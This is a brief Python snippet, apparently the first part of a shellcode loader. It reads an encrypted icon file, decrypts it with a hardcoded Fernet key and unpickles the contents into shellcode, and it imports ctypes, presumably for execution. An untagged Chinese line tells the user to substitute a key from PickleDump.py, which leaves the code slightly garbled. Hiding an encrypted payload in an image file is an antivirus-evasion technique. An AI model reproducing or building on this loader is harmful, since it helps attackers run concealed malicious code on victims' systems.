 import pickle
import ctypes
from cryptography.fernet import Fernet
temp=open("Encrypt_test.ico","rb").read()
key = b'2cAx5afBvED2B7vanLMy8TvRT3hG6uIJukWD9nu56Yk='
f_obj=Fernet(key)
替换成PickleDump.py生成的key值
temp=f_obj.decrypt(temp)
shellcode=pickle.loads(temp)